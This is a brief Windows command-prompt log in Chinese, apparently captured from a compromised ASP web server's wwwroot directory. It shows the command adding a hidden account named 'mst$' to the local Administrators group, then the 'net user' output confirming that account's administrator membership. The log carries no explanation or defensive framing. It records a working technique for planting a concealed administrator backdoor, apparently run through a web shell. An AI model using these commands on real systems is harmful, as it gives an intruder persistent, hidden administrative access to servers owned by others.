 C:\小旋风AspWebServer\wwwroot\> net localgroup administrators mst$ /add
命令成功完成。
C:\小旋风AspWebServer\wwwroot\> net user mst$
用户名 mst$
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-7-30 21:03
密码到期 2016-9-11 19:50
密码可更改 2016-7-30 21:03
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。